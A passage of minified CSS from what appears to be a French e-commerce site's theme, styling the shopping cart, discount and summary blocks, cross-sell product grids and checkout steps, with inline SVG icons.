.data.item.title>a:after{content:"";display:block;position:absolute;right:2rem;top:1.25rem;left:auto;background:transparent url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18.551' height='10.203' viewBox='0 0 18.551 10.203'%3E %3Cpath id='arrow_right' d='M-933.711,780-935,781.3l7.662,7.984-.817.851,0,0-6.807,7.093,1.27,1.324,8.891-9.263Z' transform='translate(798.551 935) rotate(90)' fill='%23979797'/%3E %3C/svg%3E") no-repeat center !important;width:1.5rem;height:1.5rem}#section-basse .product.data.items .data.item.title.active>a{color:#151515}#section-basse .product.data.items .data.item.title.active>a:after{transform:rotate(180deg)}.product.data.items .data.item.content{margin:0;background:#efebeb !important;padding:0 1rem 1rem !important}@media (min-width:992px){.product.data.items .table>tbody>tr:first-child>th{min-width:20rem}}.labelsMauris{margin:1rem 0 0;padding:0;list-style:none}.labelsMauris-item{display:inline-block;margin-right:1rem}.checkout-cart-index .page-main{padding:0 15px}.checkout-cart-index .page-title-wrapper{padding:0}.checkout-cart-index .column.main{display:flex;flex-direction:column}.checkout-cart-index .sectionReassurance{order:3}.checkout-cart-index #amrelated-block-4{order:2}.cart-empty{padding:0}@media (max-width:992px){.cart-container{display:flex;flex-direction:column}.cart-container .cart-summary{order:3;margin-top:2rem}.cart-container .cart-discount{order:2}.cart-container .form-cart{order:1}}.cart.table-wrapper{margin-bottom:1.5rem;border-top:0}@media (max-width:1200px){.cart.table-wrapper{width:100%}.cart.table-wrapper .item-info{margin-bottom:1.5rem}.cart.table-wrapper thead{display:none}.cart.table-wrapper .item .col{float:none;display:inline-block;vertical-align:middle;padding:.5rem 0 !important}.cart.table-wrapper .item .col.item a{display:flex;align-items:center}.cart.table-wrapper .product-item-photo{position:relative;top:0;left:0;display:flex;align-items:center;justify-content:center;padding:0 1rem}.cart.table-wrapper .col.subtotal{width:50%;padding:0 .75rem}.cart.table-wrapper .col.action{width:100%}.cart.table-wrapper .action.action-delete{display:flex;align-items:center;position:relative}.cart.table-wrapper .action.action-delete span{display:none}}@media (max-width:1200px) and (min-width:992px){.cart.table-wrapper .col.subtotal{width:33%}}.cart.table-wrapper .data.table .col.price,.cart.table-wrapper .data.table .col.qty,.cart.table-wrapper .col.price.qty,.cart.table-wrapper .data.table .col.discount-price,.cart.table-wrapper .col.discount-price.qty,.cart.table-wrapper .data.table .col.base-price,.cart.table-wrapper .col.base-price.qty{text-align:left}.cart.table-wrapper .item .col{vertical-align:middle}.cart.table-wrapper .item .col.item a{display:flex;align-items:center}.cart.table-wrapper .cart>.item,.cart.table-wrapper .cart thead tr th.col{border-color:#e4dede}.cart.table-wrapper .product-item-photo{width:6rem !important;height:6rem !important;max-width:100%;margin-right:1rem;padding:1rem;border:.0625rem solid #e4dede;background:#fff}.cart.table-wrapper .product-item-photo .product-image-wrapper{position:relative}.cart.table-wrapper .product-item-photo .product-image-wrapper:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#8630bf;opacity:0;transition:opacity .4s}.cart.table-wrapper .product-item-photo .product-image-wrapper:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,0%);width:35px;height:45px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='53.479' height='44.566' viewBox='0 0 53.479 44.566'%3E %3Cpath id='arrow-down' d='M49.913,36.772,29.859,56.827a2.227,2.227,0,0,1-3.151,0L6.653,36.772A2.228,2.228,0,1,1,9.8,33.621L26.055,49.872V6.228a2.228,2.228,0,1,1,4.457,0h0V49.872L46.763,33.621a2.228,2.228,0,1,1,3.151,3.151Z' transform='translate(-4 50.566) rotate(-90)' fill='%23fff'/%3E %3C/svg%3E") no-repeat center/contain;opacity:0;transition:opacity .4s,transform .4s}.cart.table-wrapper .product-item-photo .product-image-wrapper img{z-index:-1}.cart.table-wrapper .product-item-details{padding-bottom:0}.cart.table-wrapper .product-item-name{font-size:.875rem;color:#151515}.cart.table-wrapper .info-sku,.cart.table-wrapper .info-stock{color:#979797;font-size:.875rem}.cart.table-wrapper .item-options{font-size:.875rem}.cart.table-wrapper .item-options dt,.cart.table-wrapper .item-options dd{display:inline-block;color:#151515;font-weight:400}.cart.table-wrapper .data.table .col.price,.cart.table-wrapper .data.table .col.discount-price,.cart.table-wrapper .data.table .col.base-price{width:50%}@media (min-width:992px){.cart.table-wrapper .data.table .col.price,.cart.table-wrapper .data.table .col.discount-price,.cart.table-wrapper .data.table .col.base-price{width:10rem}}.cart.table-wrapper .price-container .price,.cart.table-wrapper .price-container .discount-price,.cart.table-wrapper .price-container .base-price{margin-top:.25rem;margin-right:.25rem;display:inline-block;color:#8630bf;font-size:1.375rem !important;line-height:1;font-weight:400 !important}.cart.table-wrapper .old-price .price-container .price,.cart.table-wrapper .old-price .price-container .discount-price,.cart.table-wrapper .old-price .price-container .base-price{font-size:1rem !important}.cart.table-wrapper .product-price-info-taxe{color:#8630bf;font-size:.8125rem;text-transform:uppercase;display:inline-block;vertical-align:top}.cart.table-wrapper .product-price-info-unitaire .product-price-unitaire{font-size:.6875rem}.cart.table-wrapper .product-price-info-unitaire .product-price-info-taxe{color:#151515;font-size:.625rem}.cart.table-wrapper .product-price-unitaire{display:inline-block}@media (max-width:992px){.cart.table-wrapper .col.qty{width:50%}}.cart.table-wrapper .col.qty .input-text{margin-top:0;width:4.5rem;height:2.75rem;font-size:.875rem;font-weight:400;text-align:left;color:#151515}@media (max-width:992px){.cart.table-wrapper .col.qty .input-text{width:100%}}.cart.table-wrapper .field.qty span{display:block;color:#979797;font-size:.875rem}.cart.table-wrapper .col.subtotal{text-align:left}@media (max-width:992px){.cart.table-wrapper .col.subtotal{padding-bottom:1rem !important}}.cart.table-wrapper .col.action{width:3.5rem}@media (max-width:992px){.cart.table-wrapper .col.action{width:50%}.cart.table-wrapper .col.action .actions-toolbar{justify-content:flex-end}}.cart.table-wrapper .price-including-tax .price,.cart.table-wrapper .price-excluding-tax .price,.cart.table-wrapper .price-including-tax .discount-price,.cart.table-wrapper .price-excluding-tax .discount-price,.cart.table-wrapper .price-including-tax .base-price,.cart.table-wrapper .price-excluding-tax .base-price{margin-top:.25rem;margin-right:.25rem;display:inline-block;color:#8630bf;font-size:1.375rem !important;line-height:1;font-weight:400 !important;margin-right:0}.cart.table-wrapper .price-including-tax .price+span,.cart.table-wrapper .price-excluding-tax .price+span,.cart.table-wrapper .price-including-tax .discount-price+span,.cart.table-wrapper .price-excluding-tax .discount-price+span,.cart.table-wrapper .price-including-tax .base-price+span,.cart.table-wrapper .price-excluding-tax .base-price+span{color:#8630bf;font-size:.8125rem;text-transform:uppercase;display:inline-block;vertical-align:top}.cart.table-wrapper .action.action-delete{width:1.5rem;height:1.5rem;background-image:url("data:image/svg+xml,%3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' style='enable-background:new 0 0 32 32;' xml:space='preserve'%3E %3Cstyle type='text/css'%3E .st0%7Bfill:%23878787;%7D %3C/style%3E %3Cpath class='st0' d='M27,6h-5V5c0-1.7-1.3-3-3-3h-6c-1.7,0-3,1.3-3,3v1H5C4.4,6,4,6.4,4,7s0.4,1,1,1l0,0h1v18c0,1.1,0.9,2,2,2h16 c1.1,0,2-0.9,2-2V8h1c0.6,0,1-0.4,1-1S27.6,6,27,6L27,6z M12,5c0-0.6,0.4-1,1-1h6c0.6,0,1,0.4,1,1v1h-8V5z M24,26H8V8h16V26z M14,13 v8c0,0.6-0.4,1-1,1s-1-0.4-1-1l0,0v-8c0-0.6,0.4-1,1-1S14,12.4,14,13L14,13z M20,13v8c0,0.6-0.4,1-1,1s-1-0.4-1-1l0,0v-8 c0-0.6,0.4-1,1-1S20,12.4,20,13L20,13z'/%3E %3C/svg%3E");transition:opacity .4s}.cart.table-wrapper .action.action-delete svg{display:none}.cart.table-wrapper .action.action-delete:before{display:none}.cart.table-wrapper .action.action-delete:hover{background-image:url("data:image/svg+xml,%3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' style='enable-background:new 0 0 32 32;' xml:space='preserve'%3E %3Cstyle type='text/css'%3E .st0%7Bfill:%23878787;%7D %3C/style%3E %3Cpath class='st0' d='M27,6h-5V5c0-1.7-1.3-3-3-3h-6c-1.7,0-3,1.3-3,3v1H5C4.4,6,4,6.4,4,7s0.4,1,1,1l0,0h1v18c0,1.1,0.9,2,2,2h16 c1.1,0,2-0.9,2-2V8h1c0.6,0,1-0.4,1-1S27.6,6,27,6L27,6z M12,5c0-0.6,0.4-1,1-1h6c0.6,0,1,0.4,1,1v1h-8V5z M24,26H8V8h16V26z M14,13 v8c0,0.6-0.4,1-1,1s-1-0.4-1-1l0,0v-8c0-0.6,0.4-1,1-1S14,12.4,14,13L14,13z M20,13v8c0,0.6-0.4,1-1,1s-1-0.4-1-1l0,0v-8 c0-0.6,0.4-1,1-1S20,12.4,20,13L20,13z'/%3E %3C/svg%3E");opacity:.7}.cart.table-wrapper .action.action-edit,.cart.table-wrapper .gift-options-cart-item{display:none !important}.cart.table-wrapper .cart thead tr th.col{padding:.5rem}.cart.main.actions{display:flex;justify-content:space-between;align-items:center;flex-direction:column}.cart.main.actions .action-wrapper{display:flex;flex-direction:column;justify-content:center;align-items:center;margin-top:0;margin-bottom:1rem}.block-cart-failed .actions.main .continue,.cart-container .form-cart .actions.main .continue{background:0 0;border:0;padding:0;color:#151515;font-weight:700;text-transform:uppercase;font-size:.875rem;transition:color .4s;display:flex;align-items:center;margin-bottom:0}.block-cart-failed .actions.main .continue:hover,.cart-container .form-cart .actions.main .continue:hover{color:#8630bf}.block-cart-failed .actions.main .continue svg,.cart-container .form-cart .actions.main .continue svg{position:relative;top:-.0625rem;margin-right:.5rem;width:1.5rem;transition:fill #8630bf}.block-cart-failed .actions.main .continue:hover svg,.cart-container .form-cart .actions.main .continue:hover svg{fill:#8630bf}.block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .clear,.cart-container .form-cart .actions.main .clear-quote{margin-bottom:0}.block-cart-failed .actions.main .clear span,.cart-container .form-cart .actions.main .clear span,.cart-container .form-cart .actions.main .clear-quote span{background:0 0;border:0;padding:0;color:#151515;font-weight:700;text-transform:uppercase;font-size:.875rem;transition:color .4s;color:#979797;line-height:2.75}.block-cart-failed .actions.main .clear span:hover,.cart-container .form-cart .actions.main .clear span:hover,.cart-container .form-cart .actions.main .clear-quote span:hover{color:#8630bf}.block-cart-failed .actions.main .clear svg,.cart-container .form-cart .actions.main .clear svg,.cart-container .form-cart .actions.main .clear-quote svg{display:inline-block;vertical-align:middle;position:relative;top:-.0625rem;width:1.5rem;fill:#979797;transition:fill .4s}.block-cart-failed .actions.main .clear:hover,.cart-container .form-cart .actions.main .clear:hover,.cart-container .form-cart .actions.main .clear-quote:hover{text-decoration:none}.block-cart-failed .actions.main .clear:hover span,.cart-container .form-cart .actions.main .clear:hover span,.cart-container .form-cart .actions.main .clear-quote:hover span{color:#8630bf}.block-cart-failed .actions.main .clear:hover svg,.cart-container .form-cart .actions.main .clear:hover svg,.cart-container .form-cart .actions.main .clear-quote:hover svg{fill:#8630bf}.action.update{display:inline-block;font-weight:700;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;height:3.375rem;line-height:3.375rem !important;padding:0 1.5rem !important;font-size:.875rem !important;border:0 !important;border-radius:0 !important;background:#8630bf;color:#fff !important;transition:background .4s;font-family:"Blogger Sans",sans-serif;height:2.75rem;line-height:2.25rem !important;background:#e4dede;color:#151515 !important}@media (max-width:767px){.action.update{width:100%}}.action.update:before{display:inline-block;vertical-align:middle;margin-right:.5rem;position:relative;top:.1875rem;font-size:1.25rem !important}.action.update svg{position:relative;top:-.0625rem;vertical-align:middle;width:1.25rem}.action.update:hover{background:#d9d0d0}#maincontent .cart-discount{border:0;float:none}#maincontent .cart-discount .block.discount{display:flex;flex-wrap:wrap;width:100%;margin-top:.5rem;padding-top:1.5rem;border-top:.0625rem solid #e4dede}@media (min-width:992px){#maincontent .cart-discount .block.discount{flex-wrap:nowrap}}#maincontent .cart-discount .block.discount>.title{margin-right:1rem;padding:0;width:100%;cursor:initial}@media (min-width:992px){#maincontent .cart-discount .block.discount>.title{width:33rem}}#maincontent .cart-discount .block.discount>.title:after{display:none}#maincontent .cart-discount .block.discount>.title strong{display:inline-block;vertical-align:top;color:#979797;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.2;transition:color .4s;font-family:"Blogger Sans",sans-serif;color:#151515}#maincontent .cart-discount .block.discount>.title strong:hover{color:#151515}#maincontent .cart-discount .block.discount .content{display:block !important;padding:0;width:100%}#maincontent .cart-discount .actions-toolbar{position:absolute;right:0;top:0;width:auto}#maincontent .cart-discount .action.apply.primary{padding:0 .75rem !important;height:auto;line-height:1;background:0 0 !important;box-shadow:none !important;height:3.375rem}#maincontent .cart-discount .action.apply.primary svg{width:1.25rem;height:3.375rem;color:#151515;transition:fill .4s}#maincontent .cart-discount .action.apply.primary span{display:none}#maincontent .cart-discount .action.apply.primary:hover{background:#e4dede !important}#maincontent .cart-discount .action.apply.primary:hover svg{fill:#8630bf}#maincontent .cart-discount .fieldset:last-child{margin-bottom:0}.cart-summary{top:0 !important;padding:1.5rem;background:#e4dede;margin-bottom:0}@media (min-width:992px){.cart-summary{margin-bottom:5rem}}.cart-summary._sticky{margin-bottom:0}@media (min-width:992px){.cart-summary._sticky{margin-bottom:5rem}}.cart-summary>.title{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.4rem;display:block;margin-top:0}@media (min-width:992px){.cart-summary>.title{font-size:1.575rem}}@media (min-width:1200px){.cart-summary>.title{font-size:1.75rem}}.cart-summary .block .fieldset .field{margin-bottom:1rem}.cart-summary .block .content{padding:0}.cart-summary .block.shipping{border-bottom:.0625rem solid #c1bdbd}.cart-summary .block.shipping .title{margin-top:1rem;margin-bottom:0;padding:1rem 0;border-bottom:.0625rem solid #c1bdbd;color:#151515;transition:color .4s}.cart-summary .block.shipping .title svg{position:absolute;top:50%;right:0;transform:translateY(-50%);margin:0;fill:#151515;width:1.25rem;transition:fill .4s}.cart-summary .block.shipping .title:after{display:none}.cart-summary .block.shipping .title strong{padding:0 1rem 0 0;font-size:1rem;font-weight:400}.cart-summary .block.shipping .title:hover{color:#8630bf}.cart-summary .block.shipping .title:hover svg{fill:#8630bf}.cart-summary .cart-totals,.cart-summary .opc-block-summary .table-totals{padding:0;border:0}.cart-summary .data.table.totals{display:block}.cart-summary .data.table.totals>tbody{display:block}.cart-summary .totals.shipping.excl{display:flex;justify-content:space-between}.cart-summary .totals.sub,.cart-summary .totals-tax{display:flex;justify-content:space-between;border-bottom:.0625rem solid #c1bdbd}.cart-summary .totals.sub th,.cart-summary .totals-tax th,.cart-summary .totals.sub td,.cart-summary .totals-tax td{padding:1rem 0}.cart-summary .cart-totals .grand,.cart-summary .opc-block-summary .table-totals .grand{display:flex;justify-content:space-between;align-items:center}.cart-summary .cart-totals .grand .mark,.cart-summary .opc-block-summary .table-totals .grand .mark{border:0;font-size:1.25rem}.cart-summary .cart-totals .grand .mark strong,.cart-summary .opc-block-summary .table-totals .grand .mark strong{font-weight:400}.cart-summary .cart-totals .grand .price,.cart-summary .opc-block-summary .table-totals .grand .price,.cart-summary .cart-totals .grand .discount-price,.cart-summary .opc-block-summary .table-totals .grand .discount-price,.cart-summary .cart-totals .grand .base-price,.cart-summary .opc-block-summary .table-totals .grand .base-price{margin-top:.25rem;margin-right:.25rem;display:inline-block;color:#8630bf;font-size:1.375rem !important;line-height:1;font-weight:400 !important;margin:0;display:block}.cart-summary .cart-totals .grand .amount,.cart-summary .opc-block-summary .table-totals .grand .amount{margin-top:-.25rem;padding:0;border:0}.cart-summary .grand.totals strong{display:block}.cart-summary input[type=radio]{border-color:#c1bdbd}.cart-summary input[type=radio]:not(:checked){background:#c1bdbd}.cart-summary .checkout-methods-items .item:not(:last-child){margin-bottom:.5rem}.cart-summary .checkout-methods-items .amasty-quote-link{margin:0;padding:0;border:0;color:#979797;font-size:1rem;font-weight:400}.cart-summary .checkout-methods-items .amasty-quote-link:hover{background:0 0;color:#8630bf}.block.crosssell,#c-produits-suggeres-detail-produit,#c-produits-suggeres-panier{margin-top:3rem}.block.crosssell #block-crosssell-heading,#c-produits-suggeres-detail-produit #block-crosssell-heading,#c-produits-suggeres-panier #block-crosssell-heading,.block.crosssell .block-title,#c-produits-suggeres-detail-produit .block-title,#c-produits-suggeres-panier .block-title{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.4rem;margin-bottom:1rem}@media (min-width:992px){.block.crosssell #block-crosssell-heading,#c-produits-suggeres-detail-produit #block-crosssell-heading,#c-produits-suggeres-panier #block-crosssell-heading,.block.crosssell .block-title,#c-produits-suggeres-detail-produit .block-title,#c-produits-suggeres-panier .block-title{font-size:1.575rem}}@media (min-width:1200px){.block.crosssell #block-crosssell-heading,#c-produits-suggeres-detail-produit #block-crosssell-heading,#c-produits-suggeres-panier #block-crosssell-heading,.block.crosssell .block-title,#c-produits-suggeres-detail-produit .block-title,#c-produits-suggeres-panier .block-title{font-size:1.75rem}}.block.crosssell .product-items,#c-produits-suggeres-detail-produit .product-items,#c-produits-suggeres-panier .product-items{margin:1rem 0 0}.block.crosssell .product-item,#c-produits-suggeres-detail-produit .product-item,#c-produits-suggeres-panier .product-item{width:100%}@media (min-width:580px){.block.crosssell .product-item,#c-produits-suggeres-detail-produit .product-item,#c-produits-suggeres-panier .product-item{width:50%}}@media (min-width:992px){.block.crosssell .product-item,#c-produits-suggeres-detail-produit .product-item,#c-produits-suggeres-panier .product-item{width:25%}}@media (min-width:1200px){.block.crosssell .product-item,#c-produits-suggeres-detail-produit .product-item,#c-produits-suggeres-panier .product-item{width:20%}}.block.crosssell .product-item .product-item-info,#c-produits-suggeres-detail-produit .product-item .product-item-info,#c-produits-suggeres-panier .product-item .product-item-info{width:100%}.block.crosssell .product-item .product-image-container,#c-produits-suggeres-detail-produit .product-item .product-image-container,#c-produits-suggeres-panier .product-item .product-image-container{width:100% !important}.block.crosssell .product-item .product-item-photo,#c-produits-suggeres-detail-produit .product-item .product-item-photo,#c-produits-suggeres-panier .product-item .product-item-photo{display:block}.block.crosssell .product-item .product-item-photo .product-image-wrapper,#c-produits-suggeres-detail-produit .product-item .product-item-photo .product-image-wrapper,#c-produits-suggeres-panier .product-item .product-item-photo .product-image-wrapper{position:relative;display:block;width:100%;height:0;padding-bottom:100% !important;background:#efebeb}.section-lightest .block.crosssell .product-item .product-item-photo .product-image-wrapper,.section-lightest #c-produits-suggeres-detail-produit .product-item .product-item-photo .product-image-wrapper,.section-lightest #c-produits-suggeres-panier .product-item .product-item-photo .product-image-wrapper{background:#fff}.block.crosssell .product-item .product-item-photo .product-image-wrapper:before,#c-produits-suggeres-detail-produit .product-item .product-item-photo .product-image-wrapper:before,#c-produits-suggeres-panier .product-item .product-item-photo .product-image-wrapper:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#151515;transition:opacity .4s;opacity:0;z-index:1}.block.crosssell .product-item .product-item-photo .product-image-wrapper:after,#c-produits-suggeres-detail-produit .product-item .product-item-photo .product-image-wrapper:after,#c-produits-suggeres-panier .product-item .product-item-photo .product-image-wrapper:after{content:"Sélectionner ce produit";position:absolute;top:50%;left:50%;transform:translate(-50%,0%);padding:.5rem;background:#fff;color:#8630bf;font-size:.875rem;font-weight:700;line-height:1.2;text-align:center;text-transform:uppercase;opacity:0;z-index:2;transition:opacity .4s,transform .4s}.block.crosssell .product-item .product-item-photo .product-image-wrapper img,#c-produits-suggeres-detail-produit .product-item .product-item-photo .product-image-wrapper img,#c-produits-suggeres-panier .product-item .product-item-photo .product-image-wrapper img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);margin:0;max-width:190px}.block.crosssell .product-item .product-item-name,#c-produits-suggeres-detail-produit .product-item .product-item-name,#c-produits-suggeres-panier .product-item .product-item-name{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.1rem;font-weight:400 !important}@media (min-width:992px){.block.crosssell .product-item .product-item-name,#c-produits-suggeres-detail-produit .product-item .product-item-name,#c-produits-suggeres-panier .product-item .product-item-name{font-size:1.2375rem}}@media (min-width:1200px){.block.crosssell .product-item .product-item-name,#c-produits-suggeres-detail-produit .product-item .product-item-name,#c-produits-suggeres-panier .product-item .product-item-name{font-size:1.375rem}}.block.crosssell .product-item .price-container .price,#c-produits-suggeres-detail-produit .product-item .price-container .price,#c-produits-suggeres-panier .product-item .price-container .price,.block.crosssell .product-item .price-container .discount-price,#c-produits-suggeres-detail-produit .product-item .price-container .discount-price,#c-produits-suggeres-panier .product-item .price-container .discount-price,.block.crosssell .product-item .price-container .base-price,#c-produits-suggeres-detail-produit .product-item .price-container .base-price,#c-produits-suggeres-panier .product-item .price-container .base-price{margin-top:.25rem;margin-right:.25rem;display:inline-block;color:#8630bf;font-size:1.375rem !important;line-height:1;font-weight:400 !important}.block.crosssell .product-item .product-price-info,#c-produits-suggeres-detail-produit .product-item .product-price-info,#c-produits-suggeres-panier .product-item .product-price-info{display:inline-block;vertical-align:top;color:#8630bf;font-size:.8125rem;text-transform:uppercase}.block.crosssell .product-item .product-item-info:hover,#c-produits-suggeres-detail-produit .product-item .product-item-info:hover,#c-produits-suggeres-panier .product-item .product-item-info:hover{margin:0;padding:0;background:0 0;box-shadow:none;border:0}.block.crosssell .product-item .product-item-info:hover .product-image-wrapper:before,#c-produits-suggeres-detail-produit .product-item .product-item-info:hover .product-image-wrapper:before,#c-produits-suggeres-panier .product-item .product-item-info:hover .product-image-wrapper:before{opacity:.8 !important}.block.crosssell .product-item .product-item-info:hover .product-image-wrapper:after,#c-produits-suggeres-detail-produit .product-item .product-item-info:hover .product-image-wrapper:after,#c-produits-suggeres-panier .product-item .product-item-info:hover .product-image-wrapper:after{opacity:1 !important;transform:translate(-50%,-50%) !important}.block.crosssell .product-item .product-item-info:hover .product-item-link,#c-produits-suggeres-detail-produit .product-item .product-item-info:hover .product-item-link,#c-produits-suggeres-panier .product-item .product-item-info:hover .product-item-link{color:#8630bf}@media (max-width:992px){body .headerSite-logo{z-index:1}}body .checkout-container .authentication-wrapper{display:none}body .opc-progress-bar{display:flex;counter-reset:i;margin:1rem 0 3rem}@media (min-width:992px){body .opc-progress-bar{justify-content:flex-end}}body .opc-progress-bar-item{width:auto}body .opc-progress-bar-item+li{margin-left:2rem}body .opc-progress-bar-item:before{display:none !important}body .opc-progress-bar-item>span{display:inline-block;vertical-align:top;color:#979797;font-weight:700;text-transform:uppercase;line-height:1.2;transition:color .4s;font-family:"Blogger Sans",sans-serif;position:relative;padding-top:.5rem;padding-left:2.5rem;font-size:.875rem;color:#c1bdbd;text-align:left}body .opc-progress-bar-item>span:before{display:block;content:"";position:absolute;top:0;left:0;margin:0;background:#c1bdbd;border:0;border-radius:50%;width:2rem;height:2rem}body .opc-progress-bar-item>span:after{counter-increment:i;content:counter(i);position:absolute;top:0;left:0;margin:0;background:0 0;border:0;font-size:.875rem;color:#fff;display:flex;align-items:center;justify-content:center;width:2rem;height:2rem}body .opc-progress-bar-item._active>span{color:#11a45b}body .opc-progress-bar-item._active>span:before{background:#11a45b}body .opc-progress-bar-item._active>span:after{content:counter(i);font-family:"Roboto",sans-serif}body .opc-progress-bar-item._complete>span{color:#979797}body .opc-progress-bar-item._complete>span:after{content:"";height:2rem;width:2rem;right:0;background:#979797 url("data:image/svg+xml,%3C?xml version='1.0' encoding='utf-8'?%3E %3C!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E %3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 16.3 11.6' style='enable-background:new 0 0 16.3 11.6;' xml:space='preserve'%3E %3Cstyle type='text/css'%3E .st0%7Bfill:%23FFFFFF;%7D %3C/style%3E %3Cpath class='st0' d='M16,0.3c-0.5-0.5-1.2-0.5-1.6,0L5.8,8.8L2,5C1.7,4.7,1.4,4.6,1.1,4.6C0.8,4.6,0.5,4.8,0.3,5 C0.1,5.2,0,5.5,0,5.8c0,0.3,0.1,0.6,0.4,0.8L5,11.3c0.1,0.1,0.3,0.2,0.4,0.3l0,0.1h0.4c0.3,0,0.6-0.1,0.8-0.3L16,2 C16.4,1.5,16.4,0.8,16,0.3z'/%3E %3C/svg%3E") no-repeat center/50%;border-radius:50%}body .opc-wrapper .step-title{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.4rem;margin-bottom:1rem;padding:0;border:0}@media (min-width:992px){body .opc-wrapper .step-title{font-size:1.575rem}}@media (min-width:1200px){body .opc-wrapper .step-title{font-size:1.75rem}}body .opc-wrapper{width:100%;padding-right:0}@media (min-width:992px){body .opc-wrapper{width:70%;float:left}}body .opc-wrapper .methods-shipping{background:0 0;border:0}body .opc-wrapper .form-login,body .opc-wrapper .form-shipping-address{max-width:100%;border:0;margin-top:0}body .opc-wrapper .table-checkout-shipping-method tbody .row{display:block}body .opc-wrapper .table-checkout-shipping-method tbody tr+tr{margin-top:1rem}body .opc-wrapper .table-checkout-shipping-method tbody td{padding:0;border:0;font-size:.875rem;line-height:1}body .opc-wrapper .table-checkout-shipping-method tbody td.col-carrier{padding-left:.5rem;font-weight:700}body .opc-wrapper .table-checkout-shipping-method tbody td.col-price{display:block;padding-left:1.75rem;color:#979797;font-weight:400}body .opc-wrapper .table-checkout-shipping-method tbody td .adresse-agence,body .opc-wrapper .table-checkout-shipping-method tbody td .horaire-agence{background:#efebeb;padding:1.5rem}body .opc-wrapper .table-checkout-shipping-method tbody td .adresse-agence{margin-top:1rem;padding-bottom:.5rem}body .opc-wrapper .table-checkout-shipping-method tbody td .adresse-agence .titre{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.1rem}@media (min-width:992px){body .opc-wrapper .table-checkout-shipping-method tbody td .adresse-agence .titre{font-size:1.2375rem}}@media (min-width:1200px){body .opc-wrapper .table-checkout-shipping-method tbody td .adresse-agence .titre{font-size:1.375rem}}body .opc-wrapper .table-checkout-shipping-method tbody td .horaire-agence{margin-bottom:1rem;padding-top:0}body .opc-wrapper .table-checkout-shipping-method tbody td .horaire-agence .titre{display:inline-block;vertical-align:top;color:#979797;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.2;transition:color .4s;font-family:"Blogger Sans",sans-serif;color:#151515}body .opc-wrapper .table-checkout-shipping-method tbody td .horaire-agence .info{color:#979797;font-weight:400}body .opc-wrapper .table-checkout-shipping-method tbody td input[type=radio]{margin:0}body .opc-wrapper .shipping-address-items{display:flex;flex-wrap:wrap}body .opc-wrapper .shipping-address-item{border:.0625rem solid #e4dede;padding:1rem 2rem 1rem 1rem;width:100%;margin-bottom:3%}body .opc-wrapper .shipping-address-item:before{display:none}@media (min-width:580px) and (max-width:767px){body .opc-wrapper .shipping-address-item{width:49%;margin-left:2%}body .opc-wrapper .shipping-address-item:nth-child(2n+1){margin-left:0}}@media (min-width:992px){body .opc-wrapper .shipping-address-item{width:31.33%;margin-left:3%}body .opc-wrapper .shipping-address-item:nth-child(3n+1){margin-left:0}}body .opc-wrapper .shipping-address-item.selected-item{border:.0625rem solid #11a45b}body .opc-wrapper .shipping-address-item.selected-item:after{content:"";height:2rem;width:2rem;right:0;background:#11a45b url("data:image/svg+xml,%3C?xml version='1.0' encoding='utf-8'?%3E %3C!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E %3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 16.3 11.6' style='enable-background:new 0 0 16.3 11.6;' xml:space='preserve'%3E %3Cstyle type='text/css'%3E .st0%7Bfill:%23FFFFFF;%7D %3C/style%3E %3Cpath class='st0' d='M16,0.3c-0.5-0.5-1.2-0.5-1.6,0L5.8,8.8L2,5C1.7,4.7,1.4,4.6,1.1,4.6C0.8,4.6,0.5,4.8,0.3,5 C0.1,5.2,0,5.5,0,5.8c0,0.3,0.1,0.6,0.4,0.8L5,11.3c0.1,0.1,0.3,0.2,0.4,0.3l0,0.1h0.4c0.3,0,0.6-0.1,0.8-0.3L16,2 C16.4,1.5,16.4,0.8,16,0.3z'/%3E %3C/svg%3E") no-repeat center/60% !important}body .opc-wrapper .shipping-address-item .action.edit-address-link,body .opc-wrapper .shipping-address-item .action.action-select-shipping-item{position:relative;top:0;left:0;margin-top:0;padding:0;width:100%;background:0 0;border:0;color:#11a45b;font-weight:400;text-align:left;line-height:1.6;transition:color .4s}body .opc-wrapper .shipping-address-item .action.edit-address-link:hover,body .opc-wrapper .shipping-address-item .action.action-select-shipping-item:hover{text-decoration:none}body .opc-wrapper .shipping-address-item .action.edit-address-link:before,body .opc-wrapper .shipping-address-item .action.action-select-shipping-item:before{display:none}body .opc-wrapper .shipping-address-item .action.edit-address-link>span,body .opc-wrapper .shipping-address-item 